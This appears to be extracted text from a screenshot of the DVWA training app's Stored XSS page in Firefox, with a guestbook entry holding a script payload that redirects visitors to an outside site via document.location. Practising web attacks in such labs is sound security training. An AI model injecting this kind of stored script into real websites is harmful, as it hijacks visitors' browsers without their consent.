 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DVWA) v1.0... +
192.168.56.10/dvwa/vulnerabilities/xss_s/ 8 Google
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name * oyoyok
<script>document.location='http://www.google.com.my'
;</script>
Message *
Sign Guestbook
Name: test